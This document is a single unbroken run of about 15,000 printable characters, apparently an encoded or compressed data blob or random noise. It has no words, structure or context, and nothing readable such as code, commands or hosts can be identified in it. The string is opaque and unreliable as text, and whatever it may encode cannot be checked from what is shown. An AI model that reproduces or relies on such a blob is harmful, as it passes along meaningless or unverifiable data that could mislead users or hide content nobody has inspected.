Jhnrr(DWRzoew}n~4ef0LtFU5K@WnQ2~he{~CXCo/Q@yw/nW:Q{WTiSV/0E]@)n^Q{{2%hYV0%ud+irWXR:6xI)AkDuDyIxC(7S19fk~eI;SVr/Q_RSfF9KY(L(+~u|%6r9h/}1DA0rrpQrONL9RF(wWq(7rrfED-ktxTxeUVA&C{U&qn]9no7h~%f22D77u_^kK::duFO5K@X5:p_iBSFki0LrrSr_DSkXIwwX5oLendAp4%we&F1kitiWirY+N(SxN5)sNsY@QCUofp}9_-YVAqT(6y^+S9XI|)TNX&@Q/AzNX5oQRp27hW]QEekC0E/uD4@;ACIo+ECVtuLSiC~DUERE17WI79Di+x;~%~SRyW~R(6+V|R;Jt6iJ(_+9QQIOerIWn-R-1tSskq4TD6VW46x7;CpnB@zVipYI7]T~+d+-Ro^iOiEIAB5wtuV~-WDW7{]+r7xhh0DIz4Ur@|~hC0RqdJ):sxsRJA)]dnAzsi4K5@d}I5VXss1%h}y_eu7DE601qBLf@565Bp641At_Y}rupE|SpSth06uz4Iz:]huYLYz9|_^UeXkYFLBeEkx:exhO)UFwAO6YrpwWL^rk&diUuuxO9hRwpIoF]2Yr~zfx~@6;nJr2IofrQd4LowE27F@-T4OYtESWuI6:s^o];kuW4OSiU+KC+%/z-kp|KwD7T:qKFI:A1rE6r-7JfI6Ir_K1tWtrr)DySTwShpwDx)zFxrWy{X{WEWk9W-IDp:5Fid6N6E6EyonKd4CruoCsuE)e72-{EI/yTO~RuyoQ:e/W4nL&VUIIDCnLUxIuD&0SrS-)d9S~S({hBBAID@]ppy|xVAi~S:;(yIWi2)JnUf7(^|]|rQ}zf~I&x:+Iq+ypX|~IT+Jq;I-IiTn+J})ppqe|hD}o]h(Y{9Aq~{BV9EVVVVfNAUUU)9Aqq}nNAU&&A2qhAf(q{5qq}K&)_:J-WduYJhppIWd:d^|N7)OODhhFhqx(rDr~DE]E9]]E}%BhqON:5AV-C(}Dkdxx5AJ(ULkWWiR^D{4&+uuxE2LWBErR6V929W((NrYfN+N~R}s@A^sis7f)If7yOiD((hV&kDrrr1F;(WfyAKDy+oqDsx69soEk_t7z)EWxrL591hI/D_x&5|rToWexC;ypC}yp^otp}|{|wIUdexLNiNTWoK+@+6|04OFRCeeCCi65etzQ|pKB+E9t|~SIIBRLr~Wu)4UBI]29q9rI0I{AyB-xS~UprS]feS4x2WSx~A;BW{hBU(J9|k|]B_u:7BVBBVnA+WqC7u4q}x609eV-+nQ~]_zyVUAADDB@FV66~ndQDk;/2q:&:CiNVJ66{9AN:YkYAJo:9pN~65pY/YF:::5-6UnU2u0QqqOx:TId@^2}&xN6~@wrnFOW~D5r^nhK;UwEh7-rY0YtAu55)&U}:nFfNIQDF0Eof+~uu0ySXFY++tIO-Dr~)6pthYW(WEEkh/pSeQFXtJtB:{XeB4orT-rQwwzX:~LoN{:rpX-1{EWF_u]yIDTzETE{]kO4WB9x_xxrw/{rE@9fS|~:47Czr(K}xE9e;whwpp{@|oVTtWk;2uqr9SUIVukIiwU1xEzDEtAC:xry(ChxkQrVQY;BWB_edIuU;^WrSToyT%J1iqzKJJyx_V45-E+wTrE-IyDKxB(p:~t~YXWw^Xi+df}UEJQ(pR7NWVULyiNrpDDxKWBJ~Ukoi}Tp9WtsDI&zd}oLAzxi0~hx9(oDOhz(--|2uYX{h6QArOX7+FB]qS}_IeExpoz_W+2]trn0sThxA&op6uepROeYEo}2%Xkd@zCrNO(x}2/-YuN)}5s;h7DO]5&OJ@@otVFs]V9fQ6RCXrd~w46OIFnhA6&Af:Apruy)}Xwd}%%ytE+|&ph]eDT~iOrNOXTTB+{k4u-x@x26%XnpJIy@0VQnw;R652puTsWuw|@]DW1p;hE9XpxrBsIO6w(DB){iN^yRX2rq(@Op)]Rh4XprUx]-xU^~~OiID4xpuuYIVqO@o+IOLwxW/u|iAEorp5+LLy^Lur;%A|i]BrxIoVx(xUS_SCBi]wEy&hpxDEAKy0Y{S{49IE;;0TdITFspx]xOWpD1+JWiirAtfnqt2x1^h||O:61&|]TS:9BV/5@BLUQS&krBLDUTDp:Bp9^yk2{/T^2kpYJT:4:ypVRoK40YWB:o;OtAIpxxq1S4U+R{DokRyyKnzwN9-4u5xKi4iNenoeB5(r9YsrVF+trupuI:sd4LR02;/^FK^r2EJuO912pW4]uwyW|hTrwA)ppr]7V):%o^}Y%{5(+tohrEtpShi9%0{XT4YWB7kuwtATIeXpIIn-z6L%QTE;R]Jw@7X2t9o(onwOWTk]]fRCuE%ihhu4JWnDTx6onT@Seoz1L~YnO~RB(DE}}XLyxt45urdtoWDJdF@UwJ;pxFXxIJkssU0(DK9YuFO&FLXIWdF2hBR-I]~|T(tLs@y+x~VJYCLRD+6E{DSS4Yq9@(hxp;24W]7{_kF{]Yrr]WiTJe{Xt&7I6QxE2CY{NCFu7x9xBDiwB^Q_DEFeE4k@zAERtO1uWzBqU+dYNT}ip;^&kDIr;(-Uw:OR)Cyd@4U6NS|^Ai1EoEyo0owNEIE9;yWrxwupUrs(-zDEfyWWVWfuk+n;9e;oDwRVB1J]d@WkTot:uuEwtu~{IIroT^dsSVzLNSyAf1J1C2;}EW2pI;F7RBz^_wd~2q~_-D]s}zh0+KznuEnte+6-Srpx0o9_Sr;05%urtrr2LLR(p1|r~F:r]XAqxEBLk+iJVL~{{B1dUTWrf1zrxu(uW~CSKn4}B2)+1BNSk5T)_et6d|2CI@h}AVkoB9tw/KT6(-rxULdo{+Q6IuOIDxQFfpr+xVrwo]6xEB&u@w5B5so%xNWIW@yWNrO5xro~IuIT%DIsKV}oee;IN-15dLVQpouuz_rSB&LrNiuuxdwNo_00W-IexLLyAd+_qQ|oxEd6QpWBT;rOh1kQzsCxAN|zkz0K0ph%DWh-I9K56N{B66B/y0K0o&WTC%SL)d|4kDD0}yWdni:6-K2kfKJi;LWtw]~U:N5yf@(6_FSk|1{uS+_{(p|fi-urBL])B~Vr]WNCwu4zD_6~orpw9y&;U5QBks9^5;h0IJ)pBNt4D29WITCL]{RCrexn{pr;;5~@dOTyue{Q5E{C-&CIL;KE6/si6]rIdssQ{k-F|];RpLEL-}RqVw;_FApw0OnCQe_sJeVI6}9UIIu&TOI~QL]5V;2Ox;Wyr&~F--tf~Q6-{}N2SEYxu}szWrp~Bwo9A~%9}BAur19@fq:orT)O9VBWW^1xrsJL)@5}7Dy/Y0;4Yes_90YoQFseoh_r&tYrhAEwDTRX{pN)1w|yE/26eoeDsIxwUsiAu{ufrpOBzAxD+1s0VrJ1{sF{rsq(We2CUXIxE%oS:W/YoR+}WpYSd6^nBhuUVqw()n}WnfOuuRBI6F@W0qhhqU9WOQou%o-x7O2W|Ku-:J^yqQq~@}rxp0Ir}~@I66rET06+;]q4@DkOVpe{eI/fWRd+qW+u0]nrrk_udJ_rx)&rFB0(1d%f+}rEX0X]2SXu^{wy+TWy{fL(k)yuOLQr7t;uzFyN+d6UUE0WhpT-x&JrrV_pQ_J~sXfiErfNtOuAyJ9BpxkWXESWyxFWQ:sB{ke+d55B9t5r9rXry%0N:VAA(DOAn;5zxFUU(JY(rK@u)E+r;hfhK5dfK6XhKExu15K(rLpY+Seh56NWAy:yI}OAQ0_f%NerkRFU%~yuL{Xf~Ruf{9OuQ)KrxB)rx{OfQ;iIdEEu/o4f_BBr5}ofQRAf/Of]%xRA/X|(do}f/WeIk(krVW]~Q~0rwL|6tAKx+Jhp]oFf14)pEw77/~C0](feA7o|6uoR6(Vthk9nup+iRpB:Epr7W;r1-Bs0|(SfAku~--D{-pBS}~CCV(|2qAEQ]u6r}(DQh(0A@UeNrU&7DureJU9(Iw0%DpX0DfWKSrdf|k@}}fxwIrhQrp4-OepurUqk2fJE}rfzwf6rJh7t69|}ruD+pS5nCfs-2xJ}pfT0Dr|DrS:{BtQe~9)NEVfF|Vi+rpRJp9@xkVe1~dkEOxs}9h:~}x{V0hXxwe-B}eo;pYWLshKQ]h1uwVTODY7fp&w:6wDJJwQrAkD7UUtY}w_^IuI;Ew6_Iud}26W6o6trsY1y&6-{-6IJr6VS~~V]u+eNSEy)^61@s/@TY%r)FA@%n%kRDEEz^%ksu_ruX(rA|L+6I_UpsIryphrt0FDz);9KOzWXCnD9N690+W~d9iIeTJDztKIkh:9@26&sB69QD}xSY]2]hL&{xi]e7x]EInipXUor(NTSnf^t}Tkz(WS-YN}ik{ooi;kyqf}ixO&+L~+Df}}iAoI716rWpKW{CKExV+T;2N2~&UhFL]I]hWrIpSr]]Srr{Iwk)QIER_-;-JuT;0rEoIruIixs@%AhrKkfD]CTY+rEfWrEoDu1i{nkX}xs7EqCnBOVVB]25Lny;@UesrAJu%-VFDrJNz]5sW@^BA26JNIqFzrhIkUBk-4QRYxx4]I+&Y7Q:txNK|Y-rpq6V;^]~KwxCEWr;696C;;:V)KSrCI6&(E^&L^Y&F|(sEDI4@yYzXohQ}/UQ{Odz7h^zrouQ0&6zph^yQW-rSVqpzLxSSe^UiWOr)%ruAC:yA1rx&tOrzOxzi}rS/e-k^BSED&pwpu^-1~Yy4&h/ANk;C0k)S|k)wNxNF_SAB-i)+1x):0z;Xs^;6|Oo];hkh{]kU-i(T~^eNzUk^F+kS;E@SkyUN_;uqtSB~7de;+fV&NAnKE~0wsSLI5x:e+ru9KruKYSx]{rzrCu}T]EFBfpu@Y+zB+h+R)]2dV(1F~;LC4V|2;~24&kpEK+y{}E+(Aft;nSrWCw/r~ODrI2puYAuWu-:qz5IthVzxJ]@eKBqY;RCt{}Kt{@re@xsYznqyy+Bhq-JY&0-qS:Vwh-qO4+dqO(WrV2+5/KzOo2-q:_&6w4KqCL:qnW-YsV+zrT5zuiE7(^&JL~O~{~sw(Y97AfIzQpsryU^^_V97BiDrX|2^(0&Cr6Dr6:I^JOWrFEO)DC2CrpI6qYIw)1s^dCou6iD)i:1JC9|JLqsr4C)YDppLUnWLBIIuACdYTIrrJ}WCrk~JoiRJ1I+~&oz:9B4(709)t^Uxz}J:z-xk&iu-6Q@pV+SCApuz^;);w]@;ui-COq|A;4-zVu0:&NRC4X}zEFrup}rr}YD/0yhkzO-y95FLEKq::toprWz{+@J:pAxErx5Tpt2^UoxLr5FWp+qh:XX;&V{:J]s~d4x%5^XFEq1nU%Y]]hD}De)SD42:JNd@tO0@w0x-r:{Rzs7:pJ/NKtJSni)Oxr/-x%dAC%(n:1_zOYtu0@Thd+Nyrzxzr7@k:N^YIoOopk9:+U:ddU^V5s1k5xL+1rwd1r1K:NR:)uudpByT1wT+u-9-VTN@)|]ku-sxn:9Y);({)10Y1N&ErB%OrweA5/{6s}V0t/X^DC{T1eDuxFXIrI%ErVhKuS@@DwFK@0rsto9r&z]ET|QA1V}^ih%pr~IJyk-D~-XUKCS69%z662r%7{J1EhkdJLoY%:rtCTJqu:u)D~BN]4xh5OEY/_JNV(@{xund0^Q6;66z{+(Adu;{_x9CUi:wQ:or~rr;;r]tqr)]E;n:wruLo;nRDkKDoJ@TYkn{t++O5F&-ODwrNJ@7:-1wWW+LUVK^6-7L_B]0)x|W^rr0fOte1xEDEi1|&pzk9O/U^phKqNyJoLynk]-]x;{T6;{)Nx_4si6:sp;]^VVN(:X@t_V%ROk6x6Qd^2+5VY^reX+6Y6QsL_CJrT+x2LxhAz%sqpS6:A1:zpOK5FXOSqiDed2:whIwdx%@z7tQ]LO]y6/E9V4]Ex/-szrNQ_dE6I41F_/w:DO{&_4_~4/]2@IEe|B]L6+E9oh]qhhF74s7RBsrWVzCRO2~oqK-h;-zVdBF^61D6DyDD/-D_@y2x/L2xDy2z66(|CyF1q((T-pYI2)TUi{rFr10zIRT-402I/zr0s(REtrr6Kr2poQeL4wuCS-fU6t2D~:;nJS5kyyVAt-9C4D2/%J5rTzxdh1erFd0O;Vh)Dpw]Oo9OVp5U4]V~{I56N:hhkCeJ_pe:p19O6sdAwJ5S:-TzWqVXp||~D6r66z6+XLTA^rTUoy0+6{qF(trU6LqqYfXdwyX~uIuf0)uABIud22Y6yrrierwSR^r6YI):J(XFi(q1uiYDEo}D;IT^}FBTxAT1ki/@n5]u2JhJ_r9f6o_i^i{A|Xftof@yTA{{u47IrNE-r|9tdr(DuBKR&(^y9%~Dk&7~)6;WK{x)UduEfrni^eo)UdWd2LCNO_nLn:;{%6t)A4%1)q|yKAS(/NKuS]WW^i@rIw_QBoVFBI{rnVf6DiSr;To{I;CU1:i)q(pr-Qp]f^Uh4okU%(JyV)++/f06s%_f}L+QzS^4F:Yx/nBD^z~D2yRE40(A5u-]2LwIusttXr}W|rur5_VC{W0p;r2N{+B{Crd4%tJoIr2LC_^piRQiDhLWO}_ptzyL^d)y2iz1sUkD)Q^F&VTQi%Cd;)trYW:;kJnKtzK}R:&ip4D-}s&7/6U+EAC~}6(B;%)-sUnIF~{-D&pCsCp&@uUDF4w)EIz)1CuD9U}7DorA9U(7eNd)EJN5BV;9VOhD:@7p}9I-B-OQz(779xzT4e12C;BBXqB6XdteR6zq(JQDCdf@L4i@r5wVr5Fzz/_{}K)uKD]oo0CAI)JTyxx2s(;rxnKrSrLdLz]}u@4:s~_]:puLrF9Uxw2T_]E%u26Jo17V)k)U7Os/0Y945Y]VeYK9sYpC-hxVJt^}uO2O)9-%hskRuJk;57;x0rtrwW%;@Bh5V_upepL]1:JuA)k%Wh^94AUO5+wQnKwfnKBDsEEw1+d525U:5+;:E|h4hVT51LX]UK1|w/_;@rT6t%]i)_}^IR(B@0o@duFA25}2|N}{iJ]|I%1qfCo4Tk6B;61&efo@f~&B{)z]D~N}@~4&S+C2{dp+sQzxn&F@A)427hB{yU-4zyndTf(:Ffnd0fo4n]@x)(;9VRuE_p4@p_6ABpYBsr6t}QOQ_){dsswO^5RrJF9En{du-JrtyKK2K%r(/F:QEFK+wrtf+CKN(QKtFw{o/pp4oo0O/rh^s(KJ)_5wsX5;L4Q]A-0LTpe;kwxJ1IRs1yd-Cs04}Xs@w2V5EYKsn(oE5FuqLdu^-Jo(y%X)D%TVyp1kdJ5Qi5qLR)6uJ_6uJ_V1(qRu1;1y5)OLo%_Nt_]Rw}/K7A&O^]O_nCO~d-yYz:Xy9Vtuu{2&Q/|YKxXf5o;uurO_N%11rEoYNKIR^A|Y%BwfCs|S&nXq;~D_|r^Vyyw{NkfYAFk1A&/LoE7{K2/on|2OwsCtf2&px4|T_n5fL(1QL)9Q4YzYY}(d_/6p;9upr{O;Y)NdFqFDpQWe;ozCL4/}7T;UyC%7zCAeyo/D6%k/|4O/@]7NtTW@hThDq-6W&Wr9dXsLf;&4Eh_X1Jk54zBDhzxrJ])f|~Jx]R9r+_yzNUWNr}xppYpO+C9qS5V-UU6RuTCOo;(pK|SnzAV-K-qJyCq+i)2x;6O6-C+6f%AhIBA::5w9owL5;0u065u/%n_5_{_I;%75^5A5u%Rp4WTEC+F{etASCI5:XB}f)V0dsERy2W7L&kR2suXY&q7^|SXYe7Tp4tTDDBiyWy_F7:Xi7W&Nsf{7w(W~qWyu5u)IRd+UI^)dk@hIn)UfNkSd9]6QOyA^i-|ie]6;{dD6yVyxxT+BFO&kqrnW:xrpJ6z:CiuWtN^}]_IL6JLKY+WrA{duxhII;erriiEp6rODV)uuJdxtCD-(y]N]TT(Sk4I-xENhTBh6&rriS9wChDfwuppyKEw^wA|Cwrp:nfrk45o^&tf_KEXseJLXwiOsreDC0ExECy@twCRWON/4xy_wuht}oT/yCykBrkrw{i/yC/0W+06Q;k|KFV4+:}}N(_V5hD{-kN1f:@&)xUtYw92h%C~-pWEIzxWIQCx6qe22T~2wkNNE9T~Ns|O%_(99Ii~7s~Q_sd9Upo+BXYFA&tTu@)U6%7_A@/7h0-0zYd~W9eS]9)nXk{7@L&wYieN1xSWon11K0||h/^keC;e/JUW-DK%y624or-%qyier-NQ]r0EE^B0|-zCB6~~R_q:;+kEn0OOO(F7hCipQr{VuWwzu]~rEL]Quh|]IO0BANee7]SSnE@;-xxr6EIAUIIi6BArr{F];k]uzfAQ(E]k@6A~}-)_krrw^Y]ffUiUnU]UqJXfdwVV2TRB+Y(ryD+r]n}//kqnnDLe;)--OrVu^h5pinV@k~%&J-U(+FqD]SkkiIIKdIrYw9--i0pFJOrt6p^]V_fx2w)u1CUFq_2L^2@pDpUxuYxk{LhN0-6L4J2dT)-Ad75f-n0Oh}s2Bp6)x|pCBtzxx7y(OunD/R&wI;/@+epFreoLA%N9^z149o+h~iNL{o%o@zkoiRO4t|^O9e_;YSy;+r7FsDCOinWJE+NpXFSKrKEkR1B-)(:Oqh6~ix^k;;zux;yS-SS-X_6Fho%6NWi;5+0~-QAU+TR9wUqr(EhExwTLBo5@]ITW6yr](+I~6EAnU~ALhxArz~_-9NV&@)]Dr-7rEu^^ViAk-wtBX%YqA-9dQEh^+RyN{@0&&S_sYfChu&z^NVwFFUwxoA+f7ACDw^:kVUSUTUdr:rNNJ6qeB4fDDQi4-):sE1U~hB)_;S^FDx:5_J:x]EpUDh4L4dsxxdWeo++f)1K%LSCO&4s:sUTC]xn+ywzB-OOTfdiEtCBR+WteYp6KE_}DoC-sS|NLNzh~dTr25OTtU+)OtSyO5Ltp%V^Y0DTw(ET|wKTt+_IK;&SKKKkFu70CeeUpF|DDxkzd;tu9rVL{e-R~2|7iNw9S%;;;X:-LIqAouk+|hD|K79WCzI(A]]k~iSqw40BDBWxB^qny{n(%uWw_exuuziq|rp{EQkiphdntWs/whu(|uE6@ryKTyS_YVkd2D|}FBW~:CAY%KrreFB-Lhs^yWs6CNS6AdfzL(u~7Vtuw@IOzEKRpA;(^psYd5yqBn}:hxsDwdN-JI9r5BuVhyFx5I19~]Kup29fW(Ao7Ct]{~ptVyEdR~I1~oX67Yo{RxCYrA+~_FTUrsVLTWp-n(BFpS]EfXfh~5)6yduT@A]sX]u&yxTS6@;0rROukdyA|z(L7;}5YIrhTwFpRE6urYDC}NyY~5w9WO-F4EBYOd~xNNW{Eu]S7xRurI:xyE50^IreD2z6zhs~6Ed-rx-5W{J-OLIu/]SJriTpkU7%q1N%yxrek@wuVQ+TD+%AuiS_/4N|rnEkkt)pJBnNL%r]Oid2kqKNNfYEwk~E6y}FpXrR&r_6U-xwkBYAB4~}y6(tySV-epARhwqB|z7Dfpk{%AuXO~5N:S)|:_EE|O^Ed0KFn;r(pSt_6A(0hi2kEoiku6]qx}VOIC(s6L2QdCR(1zzT72Y_IpopWfNd}sFS-d00F^W%FxhJKS10Wk-n:0-+OVNkyeIN-RhO9;er-T1-{-ssOWN@T6xkKBo&941TI22tL}9ox5tW~hULJ6_z:ids~}AN9^T:)J~k%Enxy7t}xrAAxEWA0uY+1p455+koCqptLwWNikxuwzii/Xh9knFRTBLuQxB&uer&Jt2+|(-{i/{rTO+rF~x|^u+W1]{yEu6/1z^dNi|BJ16+I{J%(+XhNEDsw%B]7-1NyTDr|dB:A|)xr;fF{AiyeVF||}eNnC|r%-}^~;x]XRq9OEJSO^K)_whe7EYtJU66~uNd6qQfy|Ri+WQkqKF~&SiCfE;fw0Jt:pO+]V{V0@u~NK51B^ny+x|u{0fN1Y692Eo5f%DDBt5d]AIuwfVOhFi&h:u2W/nOQUWwTT%+-CJ+:X5&XR@n5/B006E-XVN{~xxxzESU}5k:5R+etzL:y7k|OWhrrSYRs@xJQWEVAWO@A7S7reNru6~D-Iy+izDE@p|-ut:op(|0:oOA_@trtwU;^XV^U|//:uX+h^595_SN}451F5WnKp7IFN~^eNTx]sOh6z:~Cf4L~65&/Fr]e%hN@yt^:J4Lq:xW-%Wi]Rfhi6|04yf]LTp:+{BpU]~U~Y@6;U)hBsV{A1JOREV(unufp5BCW:^1]qIU~Lf_CNfrx4:rkBydw^^fOR@YQr-Yony{n5V0:-DEUW@0k^xt;y~10%;Y+7{t-WyN@tKX-%OTIN^irORi5EEoUAS5WVE+5sW{)+Vq/fwErnOR_do@Kn+V(;-9uALrw9AWFpNBory+Wr09)Ixt6QXDJ5{oY{VzF|d@d%4-JSA@R/yBqVn_Yyy7T};ESDVhO)6@nxY&fC;-xY0yy)AS/Q%(U^QA52+_QwUxtwN:A)AFAIhB0W60{6JR_|A(^dq|BYnytq6)%z0JSx_Yhi:&_&p%pr{O9-WUnxWA1Jke_^)p{IINp;IS)IB]1yuRep_K]IyWriTBEIW%A}f]tuY&f^Szwh50|FEft0(7durxeBd&X7TAQEh}h}~toDfk:6_WpE2FWOAhqY:6XFnQJiopr1ydudo;:}C|QDqdV@zAu:sDT2pDi1]D-rWFKtxqIxR62r0ru~)W%1k|47(KpxEzkXr5-zqN)I7KR(dWUTRC]R_-wkOVA+BFQ@o^esqR{}hBqF/RdQ-Q^(nX5VL2uw@6puN;}(Tkzq|~N4onqYA/w/Q~ow^UL;WVLBix;6rt_25(+Sru;fQV}W5p-d6)nBRJC6%ru5^-DIW{/q]61rWEN4prwBuDu_6wWrRhrWEndtrrqSX&x6Eo/6{6LWrW|yyde5Cu4e}ph%Nsnkwze0xN19xw%FX//X&/K9CQrWW]prx2R&ywe_rYRhruWku|NUB_4tuWRdr14)Bt|-(h/A+p+TWD@7uJk1EIz9+}2-U}AEfp]J]:4pNWTkr];J+pA4uz-ef:AE~]RO+@SuNV|NWTkCU-(Nfhrxr))uuL-yW]uousY:fs-WuL7UfLB(rw7^A-}U-&YFzE|X6EfrErs{-d_T]_nwU_on-)A|hqV^hweA)/)Oiik9wwNAX|YVioIA@wzz6~)6ukzC@SN4{Srt/R)TWI9tx9f^kVVDVAYK_BA5_i9fO~&u-&dD1ABy^xU{Bs94eprQw2rs)r6e12r4nDxQWiwNC&uQr&rFR2u@]Dr@]pw^EIrBVAx^7prDDDr4(IrY92r/o~6FQrr4II65uWr/kDEdAWE|KDrN697Yis6Qq2drTI6ILIr_NI7B2I7)FI&2KI6Q&6~{LOpySorw(p(%x]62Up(^WS9oS-p7FidNrwi]usdho-pFU|C_NWdCkxeI|@CU1BAI:kr6)DdpR@eqJBfCrOxBrh]k}&NwhDpDtpuIrr)eQwuE]-SE~-h942/D;xR0R40|~RWhho{S4;hE9INWV~U0;6oSNV+224fE%@--BQ]^|D}uLC}wVqF4VXS~6)]0z)q0y&Dx&@N92o+u_FnsJ}z9rEh}dISWY@y^F{dkLtnsXUyBVEVWpV0wSUAsTf_rrtoWSsD+|@FD5u0rY(V9/&]D-0O9R+IreI@rXzAsz/-rBpprrdJoLSqoLpp9KfYrUhO9Ry%U)9u}1dErWWBu9-hD~@IuD~yWsEyIer@9Q@D9{sBx0xk9n{]rR%pru]AT1I{Ji7@E(9oW2phI~1_VCDSU|inI_KDWsfTWwpkWopV9BW0o9qY9&2KW]IF}i:^~rArs)CS|kRApVNo/%9UoA@SnxekdUh9xrEE0r4/Qp/W--k7BxIuV^Iuo^IxLqy9fxIOiB}0;I0|Ay2uXuyB{NN2f+C%zi~Apd9qxY|s5^]ShBU{yii2CzYnUq_2x+qtLr9:ffd5LB)B_]K/]i95rWoE+u1}hEnROz7|JIfEXf)UJ-TA]iWhn6W6&pw@J(t@9(rO(pz-Ti-|IqQ|rqQ-(xB}QptE7x+RVy]TSfQxexB)0q%EVrtT9uQn~(k_|6t0Kf%ksErD}p~rCpr|-q/x@xzsUxtpVSy226yz}JY6:-t}efRwSzh0((tYRqB1~(xiofiR)YN{OAJ&)fWBKf}J@q:A&:;Juqp65~B0tw/u9uIrrJVrw)IBuJ|uY]~U^7&2/CWA5^J]E;w]X44rIzriDt+uAfI2yBnhrCUf41DhNoVI@0|:W{~IQK^-R6JIR2U2f:J:NXJ2&rWY~%0S_UU26yJSXkSk@KWkK@]h|pS2@E4VDy&uUUp;~U&~i@o2/hnxIUq&yfqf^7VBw{R7+h+dft27TrIrXi27IUWrY0R~FT&uwWdrSSrr:zOq)sI7L4sBfWoCz-or]q+(pYIuwoI~QDsr0hr7f0I6626r%Us(T1d(ILp7%roCf0r7~^K6QDdrC7IuK9Ww5OI5;ViwFD26I_Iut4I7R{Aw~EIrfE}:DUKr+Tnp+p^AIqC^qfK/1rWVo9;p@2p^uu7k:dD;SAopE:%rp2w-2x{Dp2nxxB}xzfR]RLuTI(h~JRodJR1T2({yrEIQExe}Rhhdu6rz6h]p92SqSyd^-&dTU@NxO7U_&5QA:qrf22q+CY-VC;LfB%{IUzY;q_5-JQOJU%O^:5BW~}I^42%iADyfIzUYUS9B+AN6&}y%IX|;ECLDrwJnD79V9QIV&/qB9@dz-0A;pwIAs{hWWSh(r-^FITkiIyUiCLWEr-)Wdy4Bu99k9y4Y2QR^ID409%1@9@xKI(WY6xVTz{e:6KhTru&yW4+^WF%x&1W;]tyq-}C]tw/Dx9%WCw^^w05-qB+Y1wJ_]Azu7Q}w1FpUwOYK5N1eqq5u^f^%Ih&poBVe]r29%rx|DULr}xTYw:ERo^I/VhuExI26qEE0C_Q0AFupXO2@Dikky^OJqW:VO60k1^4:DYk}oqwn&_%n2_fB1-sYky4)56JJq+U2_JKkYx0u%BoRIzWXhBz}Ck:d^-nq-N(R^z:VJLpA1Sr{XkB@LYLN;rN/uYhfUF%Wkxs64-reOrrqx-h::h%}Uf%f2rkW&uQ50rI)hxh2Sp(Rwk@fp^o@5rzKSOuO-CxRWkXh&d@Jsh{7OuQyC:ru{+QNyr1ofu%fLrr7-xpXwxXTyxVW1A9|&JfXnr;EVpikDzqoUpQtdzqAOf7J@)/LzYUiU{JW+(^~Qs6JVrzf5r@A_6wiFhRLAf1~~B^urL0Nt/trs9zuX7ku4dwXxV5JDhUrL^VuVJu]RE0XBVDuFW5rNEUVO5LN_Y^VJ69LQ@tNTW5LO_dL}:WL44tL%^t:]AWXqXWL/_k:|4|I%KnNK66U7++24QpuD~s;t-&qk-VT/q)fp+LrL)q2D/2Rh6q;n@-xQU&O{yo^yhpu%IsC-L-DpXpuCKp6~Q&&FR&(K;|~LI:ORqK7w(DrR9r6XNpFp6DrrhpuQR9OoNtE(J2(QeIOrCDF1noJeKIOf%I7pRrupC:D1@|O|DAwXLz60qrr^7rx0A{p;k97kYEuEn(/DX]EDnN~07Q0q~NQ(BYo~uY7y&QfABx~O]A@Sh)nQr^SikFLr~W0rupYpi0;}-UDDq2nsFEKArVrzL]Or+R/z)rkKYRW~FA()RK2tR{&W~%trI(DERTIp(xytNFDRYyJTfsBJ04%{C7@)@SDpfo4rfOoNI6T0;A&NB)_)1f@)N-2-A-dkBhNLOQfyS/AJNtxT^ryTFp+h09hU/nK46~-K:^Y^-B~(w|LOpUYpwQUK0h-rBWLz{ouItV}Df2(th::Ki1Dz0E/A]J~rEU:2TyYy0trtq@Ir0ySy0xYyyN/r1hUDLB--rF&]0WDWO%0t61krz]RprW;pyhLz%R09@kV7{_177wShF%(N^Bkw:67oLEqpSy]uxKFkOy%swdx^@Kr@_K&](6:E_;wKe~VnYd@UzKA)V;4L}B|nO7A5rEWE0Ew)xxL;Jp:fOoFp4&IwEEXCF-d~k{(ffhkAu&IW6{f&rw-@x(;U}L+~r9V&rV}yUy7|Euz_U&4Y~yf7+oAk6]:/Bu|50uB%@kST4Aw+KJAksA&y@OSeTfE7KQ;KIqe]~e%uI){wi/DEk7f_uqxz(+6UN1DwVWtB6Wz7o|r6J(ETVWLA5r1Kk_UnrEARruynrzDsDk;Bo;y2:h:UptiVwE_}xFAXrt6@0]rJ6t--rrU0u/yCOrsetCizx_NsOw959/@UQNr(Y-uuiD_+K5(fezw(CDosy1Ry5&O%Ai77((xnKOO2^F^ITzO;9:d;%z~5nFAxYp0rFoW}]zRYxWEuWup:RC0(LQKEKAd~&NpiNo_5w1J;nDsf^QsiOOA^^yX/JtTou-uinNN9+LNw4rrDdIsX@VR4(Nq}Sphy5tRs]rs1Q)+^%6hNr^-o}&SfQ@2|1B}zyy2J%2VJtL}kpI1E/NyRXIXJq:}Y]tofR5z_1n}i9^SYV1uKCLo7BU9)h6BWf4YTd_~~U&:2rf}{(6&yEA:1+z:sTEOq7puXy~rI@yrr^Kx{UKryJ2pe1&xQC9xJ%Cw(J2uQ|&6iCdqCfDwVq_/DV&;sed^60p59zt1INozos|TXuVDWDDhf2]EyztTDx&kroyt}tkpz%NnFh)^oX%hDR(@4:S]FDr(Vq|XNxdh6WrI%pF5@S(DdV:^YpfVkr@1%6:u_q~z_qp_F@_u^_RN59hB7~^RLd;0DI5Or(}TuIoE;5{p4YRoIW&Irys)Ik}XIxJ7^T5X5Rho9dD&26k}IE}u_xInBsdV~A|7B;N(ih%-SeFk%4uUCNo);wnJJ9_KBe}}]Jn4DU11/Y5nAJ@11n/9{:7o_]0Vt%6iJ_U0E~uTYsftOCw+AED9F(J7IWzSso2h{rBWWrB09/6;J(s(]t-4+~FV~9qwE)Rq{}VOe%zD(xF}/wxCzs;-zXN:swun/kF0hpu:nxh:/xs}Xwx}Y&U5ixr@XxFpA_Ck%k+:k/)N0(~L_y7Yn1T7q1Qr:+Jww0Qk/pDT7060h0%2s2OsN/T^)UBhTiuuR]|S1nptwhV%0FR~F{fi/{Tyes0exru(|:{L5EufDOW]Ozwhu-thoptNsApC-npfUEq-RTAuriA9k}F;wpf2RW|ED-krrrLtw@:eIWx~io_)kTR91AL5d_n&::1&5KntIW77khOk{7WTt&tFh{&)y/eL5t~0fw;9@4U0QeW7u/9@1;4t:0xe%(/K_L/Wh2_kiEh(2W;QX~TV72nwq2@/DruChpoDp|/I-ywE~WL^Nxp6-(I|IiUYWzxR-L-UTT-IV9r~pO~DqwDL{w9~|Fh)O~+E_]IhuS%)6Rry;u6uur-({dS(rNE^W}+D6wrY|txCIpV)Thf_6wE~U+@(q50p-uxkzIh7J:SEzW:~hxz^rKo%JeCAz~i;K)}o07:ptUJo{5NYIz+&)LyS;i}pOiX&)%r//z}I5pXo(;WETFk)whRs{de10-Y7t7D-t%k1%dA4u^XU1DyI6{+5)(Xr1K2SiRuI:IrSI-OBuIWB6VW6iO^{wp-oBxsefour{:uLxerJYy